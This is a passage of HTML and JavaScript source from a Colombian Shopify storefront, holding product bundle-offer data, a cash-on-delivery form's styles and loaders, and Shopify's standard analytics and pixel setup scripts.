👉","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Protectores de Sofá Estampados por solo! 👉","qty":2,"ds":{"t":"fixed","v":6800000},"prC":"rgba(0,0,0)","pres":true,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgb(246, 1, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1758287770000,"type":"quantity-offer","isActive":true,"name":"Papel sticker de mármol Dorado","pIds":["10017156858177"],"offers":[{"pos":0,"title":"Paga 4.5 y lleva 9 Mt. (2 rollos)","qty":2,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"Paga 9 y lleva 18 Mt. (4 rolllos)","qty":4,"ds":{"t":"fixed","v":4080000},"prC":"rgba(29, 158, 6, 1)","pres":true,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgb(246, 1, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true},"hideOldP":false}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1760107734488,"type":"quantity-offer","isActive":true,"name":"Pack de nivelación","pIds":["10031150858561"],"offers":[{"pos":0,"title":"Pack de nivelación + 1 regla ¡GRATIS!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"2 Pack de nivelación + 2 reglas ¡GRATIS!","qty":2,"ds":{"t":"fixed","v":5780000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEJOR OFERTA","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1760708502523,"type":"quantity-offer","isActive":true,"name":"Kit memoria y sueño","pIds":["10034837193025"],"offers":[{"pos":0,"title":"¡Lleva 1 kit de descanso por solo! 👉","qty":1,"ds":{"t":"fixed","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 kits de descanso por solo!👉","qty":2,"ds":{"t":"fixed","v":4900000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"🔥 MEJOR OFERTA 🔥","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1760713089600,"type":"quantity-offer","isActive":true,"name":"Kit energia anti estres","pIds":["10034836504897"],"offers":[{"pos":0,"title":"1 Kit anti estres: 1 Shilajit + 1 Ashwagandha  por 👉","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"2 Kit anti estrés: 2 Shilajit + 2 Ashwagandha  por 👉","qty":2,"ds":{"t":"fixed","v":6070000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"SUPER OFERTA🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1761077770083,"type":"quantity-offer","isActive":true,"name":"Cartas tarot lámina de oro","pIds":["10040293065025"],"offers":[{"pos":0,"title":"¡Lleva 1 Caja de cartas tarot lámina de oro por solo!👉 ","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Cajas de cartas tarot laminadas de oro por solo!👉 ","qty":2,"ds":{"t":"fixed","v":4900000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"🔥 MEJOR OFERTA 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1761312776371,"type":"quantity-offer","isActive":true,"name":"Kit para corte carpintería","pIds":["10043326267713"],"offers":[{"pos":0,"title":"¡Lleva 1 Kit para Corte de Carpintería+ 1 Refilador! 👉","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Kits para Corte de Carpintería + 2 Refiladores! 👉","qty":2,"ds":{"t":"fixed","v":4710000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"🔥 MEJOR OFERTA 🔥","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1761685932397,"type":"quantity-offer","isActive":true,"name":"Bloqueo de timón anti robo","pIds":["10045991944513"],"offers":[{"pos":0,"title":"¡Lleva 1 Bloqueo de timón anti robo por solo!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Bloqueo de timón anti robo por solo!","qty":2,"ds":{"t":"fixed","v":4900000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"🔥 MEJOR OFERTA 🔥","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1761918534975,"type":"quantity-offer","isActive":true,"name":"Fundas navideñas para silla","pIds":["10047007424833"],"offers":[{"pos":0,"title":"¡Lleva 6 fundas navideñas y paga 4 por solo!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1763136746581,"type":"quantity-offer","isActive":true,"name":"KIT DE CROCHET","pIds":["10057656762689"],"offers":[{"pos":0,"title":"¡Lleva 1 Kit de crochet por solo!","qty":1,"ds":{"t":"fixed","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Kits de crochet por solo!","qty":2,"ds":{"t":"fixed","v":3800000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"🔥 MEJOR OFERTA 🔥","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1763156612822,"type":"quantity-offer","isActive":true,"name":"Discos de corte diamantados ventilados","pIds":["10057817719105"],"offers":[{"pos":0,"title":"1 Pack ¡Paga 3 lleva 5! 👉","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"2 Paquetes ¡Paga 6 lleva 10! 👉","qty":2,"ds":{"t":"fixed","v":4900000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"MEJOR OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1763157428067,"type":"quantity-offer","isActive":true,"name":"Combo 6 fundas navideñas para sillas + funda para puerta ","pIds":["10057743860033"],"offers":[{"pos":0,"title":"Lleva 1 Pack de 6 fundas para sillas + 1 funda para puerta por solo 👉​","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1763581035844,"type":"quantity-offer","isActive":true,"name":"Mantel de Navidad + 6 Forros para silla ","pIds":["10062044496193"],"offers":[{"pos":0,"title":"¡Lleva 6 forros para silla + 1 mantel de navidad por solo!","qty":1,"ds":{"t":"fixed","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1763733709868,"type":"quantity-offer","isActive":true,"name":"Protectores para sillas estampados","pIds":["10062922318145"],"offers":[{"pos":0,"title":"¡Paga 4 y Lleva 6 Protectores para Sillas Estampados por solo! 👉","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1763841233088,"type":"quantity-offer","isActive":true,"name":"Rifles de hidrogel 2026","pIds":["10063443427649"],"offers":[{"pos":0,"title":"Selecciona el rifle que prefieras 👉","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1766184905883,"type":"quantity-offer","isActive":true,"name":"Bolso para herramientas extragrande","pIds":["10099011486017"],"offers":[{"pos":0,"title":"Lleva 1 Bolso para herramientas extragrande por solo 👉​","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"Lleva 2 Bolsos para herramientas  por solo 👉","qty":2,"ds":{"t":"fixed","v":4990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEGA OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1766788486911,"type":"quantity-offer","isActive":true,"name":"Protectores de sofá estampados","pIds":["10103737024833"],"offers":[{"pos":0,"title":"¡Lleva 1 Protector de Sofá Estampado por solo! 👉","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Protectores de Sofá Estampados por solo! 👉","qty":2,"ds":{"t":"fixed","v":6800000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEGA OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1769091690859,"type":"quantity-offer","isActive":true,"name":"Panty Faja Levanta Cola ","pIds":["10132592427329"],"offers":[{"pos":0,"title":"¡Lleva 4 Pantys Faja Levanta Cola por solo! 👉","qty":4,"ds":{"t":"fixed","v":34500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 8 Pantys Faja Levanta Cola por solo! 👉","qty":8,"ds":{"t":"fixed","v":76000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEGA OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_TICK_UPS = [{"name":"Fuente Solar Flor De Loto","id":1721342130821,"prods":["9639067681089"],"title":"Pack de 6 Flores Flotantes","price":1900000,"text":"Agrega {title} por solo {price}","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":true,"bgC":"rgba(217,235,246,1)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(0,116,191,1)","bSty":"solid","tC":"rgba(2,117,255,1)","plT":"","connP":"9639069024577","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/11_SOLAR_FLOR_DE_LOTO.jpg?v=1721336395","connV":"49102647558465","connDisc":0}];
  </script>


<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = '${{ amount_no_decimals_with_comma_separator }}';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 86822977857,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 86822977857,storefrontBaseUrl: "https://www.promo2x1.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1823441217","configuration":"{\"pixel_store\":\"374168-cc.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6954055d9004c61e20798e1109e476f1","type":"APP","apiClientId":5690175,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1621164353","configuration":"{\"pixel_id\":\"843688060943520\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1216676161","configuration":"{\"shopId\": \"86822977857\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Promo en todos","paymentSettings":{"currencyCode":"COP"},"myshopifyDomain":"374168-cc.myshopify.com","countryCode":"CO","storefrontUrl":"https:\/\/www.promo2x1.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":79000.0,"currencyCode":"COP"},"product":{"title":"Cobija piel de ángel","vendor":"Promo 2x1","id":"9364213006657","untranslatedTitle":"Cobija piel de ángel","url":"\/products\/cobija-piel-de-angel","type":"Hogar"},"id":"48454697353537","image":{"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986"},"sku":"-4","title":"Verde oscuro \/ Doble","untranslatedTitle":"Verde oscuro \/ Doble"},{"price":{"amount":79000.0,"currencyCode":"COP"},"product":{"title":"Cobija piel de ángel","vendor":"Promo 2x1","id":"9364213006657","untranslatedTitle":"Cobija piel de 